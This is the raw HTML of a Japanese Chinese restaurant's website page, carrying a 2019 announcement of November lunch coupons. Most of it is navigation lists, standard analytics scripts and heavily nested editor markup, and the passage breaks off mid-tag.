

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xi-huan.com/info/2864084
body_size: 6822
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="bRlafGYxO9CYsN8aniE0G_JpGTuguoXRNwwNIYlRzp8" />
<title>手作り飲茶と旬菜中華 シーホワン 公式ホームページ - 11月限定のお得なクーポンのお知らせ！ 11/1(金)〜11/30(土)まで</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="シーホワン,宝塚南口,飲茶,中華料理,中国料理,広東料理,手作り飲茶と旬菜中華," />
<meta name="description" content="阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店" />
<meta property="og:title" content="11月限定のお得なクーポンのお知らせ！ 11/1(金)〜11/30(土)まで" />
<meta property="og:image" content="https://cdn.goope.jp/3012/130605132101uvas.png" />
<meta property="og:site_name" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/3012/1107261807235w7p.ico" />
<link rel="alternate" type="application/rss+xml" title="手作り飲茶と旬菜中華 シーホワン 公式ホームページ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?139669-1553496859";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17309443-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
  <body id="info" class="smartphone">
  <div id="container">
    <div id="wrapper">
      <div id="wrapper_inner">

      <!-- ヘッダー部分ここから // -->
      <div id="header">       

      <div class="shop_title shop_title_smartphone">
        <div class="shop_tel">TEL&nbsp;/&nbsp;0797-77-5626</div>
      </div>

        <div class="site_title">
          <h1 class="site_logo"><a href="https://xi-huan.com"><img src='//cdn.goope.jp/3012/130605132101uvas.png' alt='手作り飲茶と旬菜中華 シーホワン 公式ホームページ' /></a></h1>
          <div class="site_description site_description_smartphone">阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店</div>
        </div>
      </div>
      <!-- ヘッダー部分ここまで // -->

        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
          <div class="menubtn">MENU ▼</div>         
          <div class="navi_line_top"></div>
          <div id="navi_inner"> 
            <ul>
              
              <li><a href="/"  class="navi_top">トップ</a></li>
              
              <li><a href="/info"  class="navi_info active">お知らせ</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-12'>2025-12（4）</a></li>
<li><a href='/info/2025-11'>2025-11（2）</a></li>
<li><a href='/info/2025-10'>2025-10（3）</a></li>
<li><a href='/info/2025-09'>2025-09（4）</a></li>
<li><a href='/info/2025-08'>2025-08（3）</a></li>
<li><a href='/info/2025-07'>2025-07（3）</a></li>
<li><a href='/info/2025-06'>2025-06（3）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-04'>2025-04（1）</a></li>
<li><a href='/info/2025-03'>2025-03（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2025-01'>2025-01（1）</a></li>
<li><a href='/info/2024-12'>2024-12（3）</a></li>
<li><a href='/info/2024-11'>2024-11（2）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-02'>2024-02（3）</a></li>
<li><a href='/info/2023-12'>2023-12（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-09'>2023-09（2）</a></li>
<li><a href='/info/2023-08'>2023-08（1）</a></li>
<li><a href='/info/2023-05'>2023-05（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（2）</a></li>
<li><a href='/info/2022-12'>2022-12（1）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-09'>2022-09（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-05'>2022-05（3）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2022-03'>2022-03（3）</a></li>
<li><a href='/info/2022-02'>2022-02（3）</a></li>
<li><a href='/info/2022-01'>2022-01（4）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2021-11'>2021-11（1）</a></li>
<li><a href='/info/2021-10'>2021-10（3）</a></li>
<li><a href='/info/2021-09'>2021-09（5）</a></li>
<li><a href='/info/2021-08'>2021-08（3）</a></li>
<li><a href='/info/2021-07'>2021-07（1）</a></li>
<li><a href='/info/2021-06'>2021-06（2）</a></li>
<li><a href='/info/2021-05'>2021-05（3）</a></li>
<li><a href='/info/2021-04'>2021-04（3）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（1）</a></li>
<li><a href='/info/2020-12'>2020-12（6）</a></li>
<li><a href='/info/2020-11'>2020-11（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-08'>2020-08（2）</a></li>
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-05'>2020-05（3）</a></li>
<li><a href='/info/2020-04'>2020-04（2）</a></li>
<li><a href='/info/2020-02'>2020-02（2）</a></li>
<li><a href='/info/2020-01'>2020-01（1）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（2）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-07'>2019-07（3）</a></li>
<li><a href='/info/2019-06'>2019-06（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2019-03'>2019-03（3）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11'>2018-11（2）</a></li>
<li><a href='/info/2018-10'>2018-10（1）</a></li>
<li><a href='/info/2018-09'>2018-09（2）</a></li>
<li><a href='/info/2018-08'>2018-08（2）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-05'>2018-05（3）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（3）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2017-11'>2017-11（2）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（2）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（5）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-07'>2016-07（2）</a></li>
<li><a href='/info/2016-06'>2016-06（4）</a></li>
<li><a href='/info/2016-05'>2016-05（2）</a></li>
<li><a href='/info/2016-04'>2016-04（2）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（1）</a></li>
<li><a href='/info/2015-12'>2015-12（4）</a></li>
<li><a href='/info/2015-11'>2015-11（1）</a></li>
<li><a href='/info/2015-10'>2015-10（3）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（3）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（2）</a></li>
<li><a href='/info/2015-05'>2015-05（2）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（1）</a></li>
<li><a href='/info/2015-02'>2015-02（2）</a></li>
<li><a href='/info/2015-01'>2015-01（4）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-11'>2014-11（1）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-07'>2014-07（1）</a></li>
<li><a href='/info/2014-03'>2014-03（1）</a></li>
<li><a href='/info/2014-02'>2014-02（1）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-09'>2013-09（1）</a></li>
<li><a href='/info/2013-07'>2013-07（2）</a></li>
<li><a href='/info/2012-10'>2012-10（1）</a></li>
<li><a href='/info/2012-08'>2012-08（1）</a></li>
<li><a href='/info/2012-06'>2012-06（2）</a></li>
<li><a href='/info/2011-12'>2011-12（1）</a></li>
<li><a href='/info/2011-11'>2011-11（2）</a></li>
<li><a href='/info/2011-10'>2011-10（1）</a></li>
<li><a href='/info/2011-09'>2011-09（1）</a></li>
<li><a href='/info/2011-07'>2011-07（2）</a></li>
<li><a href='/info/2010-11'>2010-11（1）</a></li>
<li><a href='/info/2010-10'>2010-10（1）</a></li>
<li><a href='/info/2010-08'>2010-08（1）</a></li>
<li><a href='/info/2010-06'>2010-06（2）</a></li>
</ul>
</li>
              
              <li><a href="/menu"  class="navi_menu">メニュー</a></li>
              
              <li><a href="/calendar"  class="navi_calendar">営業日</a></li>
              
              <li><a href="/about"  class="navi_about">店舗情報</a></li>
              
              <li><a href="/free/reserve"  class="navi_free free_4895">お問合せ</a></li>
              
              <li><a href="/free/chef-introduction"  class="navi_free free_4894">オーナー紹介</a></li>
              
              <li><a href="https://tp.furunavi.jp/Plan/Detail?plId=11445" target="_blank" class="navi_links links_71120">ふるなびトラベル</a></li>
                                            
            </ul>
          </div>
          <div class="navi_line_bottom"></div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
      
        <div id="contents">
          <div id="contents_inner">
            <ul class="sub_navi_side">
              
                                   
              
              <ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-12'>2025-12（4）</a></li>
<li><a href='/info/2025-11'>2025-11（2）</a></li>
<li><a href='/info/2025-10'>2025-10（3）</a></li>
<li><a href='/info/2025-09'>2025-09（4）</a></li>
<li><a href='/info/2025-08'>2025-08（3）</a></li>
<li><a href='/info/2025-07'>2025-07（3）</a></li>
<li><a href='/info/2025-06'>2025-06（3）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-04'>2025-04（1）</a></li>
<li><a href='/info/2025-03'>2025-03（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2025-01'>2025-01（1）</a></li>
<li><a href='/info/2024-12'>2024-12（3）</a></li>
<li><a href='/info/2024-11'>2024-11（2）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-02'>2024-02（3）</a></li>
<li><a href='/info/2023-12'>2023-12（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-09'>2023-09（2）</a></li>
<li><a href='/info/2023-08'>2023-08（1）</a></li>
<li><a href='/info/2023-05'>2023-05（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（2）</a></li>
<li><a href='/info/2022-12'>2022-12（1）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-09'>2022-09（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-05'>2022-05（3）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2022-03'>2022-03（3）</a></li>
<li><a href='/info/2022-02'>2022-02（3）</a></li>
<li><a href='/info/2022-01'>2022-01（4）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2021-11'>2021-11（1）</a></li>
<li><a href='/info/2021-10'>2021-10（3）</a></li>
<li><a href='/info/2021-09'>2021-09（5）</a></li>
<li><a href='/info/2021-08'>2021-08（3）</a></li>
<li><a href='/info/2021-07'>2021-07（1）</a></li>
<li><a href='/info/2021-06'>2021-06（2）</a></li>
<li><a href='/info/2021-05'>2021-05（3）</a></li>
<li><a href='/info/2021-04'>2021-04（3）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（1）</a></li>
<li><a href='/info/2020-12'>2020-12（6）</a></li>
<li><a href='/info/2020-11'>2020-11（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-08'>2020-08（2）</a></li>
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-05'>2020-05（3）</a></li>
<li><a href='/info/2020-04'>2020-04（2）</a></li>
<li><a href='/info/2020-02'>2020-02（2）</a></li>
<li><a href='/info/2020-01'>2020-01（1）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（2）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-07'>2019-07（3）</a></li>
<li><a href='/info/2019-06'>2019-06（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2019-03'>2019-03（3）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11'>2018-11（2）</a></li>
<li><a href='/info/2018-10'>2018-10（1）</a></li>
<li><a href='/info/2018-09'>2018-09（2）</a></li>
<li><a href='/info/2018-08'>2018-08（2）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-05'>2018-05（3）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（3）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2017-11'>2017-11（2）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（2）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（5）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-07'>2016-07（2）</a></li>
<li><a href='/info/2016-06'>2016-06（4）</a></li>
<li><a href='/info/2016-05'>2016-05（2）</a></li>
<li><a href='/info/2016-04'>2016-04（2）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（1）</a></li>
<li><a href='/info/2015-12'>2015-12（4）</a></li>
<li><a href='/info/2015-11'>2015-11（1）</a></li>
<li><a href='/info/2015-10'>2015-10（3）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（3）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（2）</a></li>
<li><a href='/info/2015-05'>2015-05（2）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（1）</a></li>
<li><a href='/info/2015-02'>2015-02（2）</a></li>
<li><a href='/info/2015-01'>2015-01（4）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-11'>2014-11（1）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-07'>2014-07（1）</a></li>
<li><a href='/info/2014-03'>2014-03（1）</a></li>
<li><a href='/info/2014-02'>2014-02（1）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-09'>2013-09（1）</a></li>
<li><a href='/info/2013-07'>2013-07（2）</a></li>
<li><a href='/info/2012-10'>2012-10（1）</a></li>
<li><a href='/info/2012-08'>2012-08（1）</a></li>
<li><a href='/info/2012-06'>2012-06（2）</a></li>
<li><a href='/info/2011-12'>2011-12（1）</a></li>
<li><a href='/info/2011-11'>2011-11（2）</a></li>
<li><a href='/info/2011-10'>2011-10（1）</a></li>
<li><a href='/info/2011-09'>2011-09（1）</a></li>
<li><a href='/info/2011-07'>2011-07（2）</a></li>
<li><a href='/info/2010-11'>2010-11（1）</a></li>
<li><a href='/info/2010-10'>2010-10（1）</a></li>
<li><a href='/info/2010-08'>2010-08（1）</a></li>
<li><a href='/info/2010-06'>2010-06（2）</a></li>
</ul>
                     
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
                                            
            </ul>                
        <!-- メイン部分ここから -->
        <div id="main">
          <div id="main_inner">



<!----------------------------------------------
    
      ページ：トップ
    
---------------------------------------------->

                  

              <!-- topメイン部分ここから // -->
              <div id="top_main" class="clearfix">

              <!-- // welcomeエリアここから -->   
              <div id="welcome_info_area">
                <div class="welcome_area">
                  <h2 class="welcome_area_title">Welcome</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li></li>
                  </ul>
                </div>                    
                <div class="top_info_area">
                  <h2 class="top_info_title">Information</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="top_info_message top_info_message_smartphone">
                    
                  </ul>
                </div>  
               </div>   
               <!-- // welcomeエリアここまで -->  

                <!-- サイドバー部分ここから // -->
                <div id="sidebar" class="clearfix">
                  <div id="sidebar_inner">
                      
                    <!-- ナビゲーションパーツここから // -->
                    <div class="navi_parts_smartphone">
                      
                    </div>  
                    <!-- // ナビゲーションパーツここまで -->
                       
                    <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.16 Friday</div>
                        
                    </div> 
    
                    <div class="counter_area counter_area_smartphone">
                      <div class="counter_title">Access</div>
                      <div class="counter_today">
                      Today&nbsp;:&nbsp;<span class="num">330</span>
                      </div>
                      <div class="counter_yesterday">
                      Yesterday&nbsp;:&nbsp;<span class="num">4053</span>
                      </div>
                      <div class="counter_total">
                      Total&nbsp;:&nbsp;<span class="num">2742257</span>
                      </div>
                    </div>
                    
                    <div class="qr_area qr_area_smartphone">
                      <div class="qr_title">携帯サイト</div>
                      <div class="qr_img"><img src="//r.goope.jp/qr/xihuan"width="100" height="100" /></div>
                    </div>  


                </div>
              </div>
              <!-- // サイドバー部分ここまで -->   

              </div>
              <!-- // topメイン部分ここまで -->                

          
 
    
    <!----------------------------------------------

      ページ：インフォメーション
      ---------------------------------------------->
      
    <h2 class="page_title">お知らせ</h2>
    <div class="info_area">
      <div class="autopagerize_page_element">  
        
        <div class="info ">
          <div class="info_date"> 2019-10-31 19:10:00</div>
          <div class="title_line_3"></div>  
          <div class="info_title">
            <a href="/info/2864084">11月限定のお得なクーポンのお知らせ！ 11/1(金)〜11/30(土)まで</a>
          </div>        
          <div class="title_line_4"></div>                 
          <div class="info_photo">
            
          </div>
          <div class="info_body">
            <p><strong><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span class="Apple-style-span" size="3" style="font-size: medium;">11/1(</span></span></strong><strong><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span class="Apple-style-span" size="3" style="font-size: medium;"><strong><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span class="Apple-style-span" size="3" style="font-size: medium;"><strong><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span class="Apple-style-span" size="3" style="font-size: medium;">金</span></span></strong></span></span></strong>)〜11/30(</span></span></strong><strong><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span class="Apple-style-span" size="3" style="font-size: medium;"><strong><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span class="Apple-style-span" size="3" style="font-size: medium;">土</span></span></strong>)の期間限定&nbsp;お得なクーポンのお知らせ！</span></span></strong><strong><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"></span></strong><span style="font-size: 10pt;"><strong></strong><strong></strong><strong><br /></strong></span><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small;"><u><a href="http://xi-huan.com/coupon/19925"><br /></a></u></span></strong><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><br /><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;">【ランチタイム】</span><br /></strong><br /><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;">月曜日限定(祝日を除く)「点心コース」</span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"> (通常 1,680円)</span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, 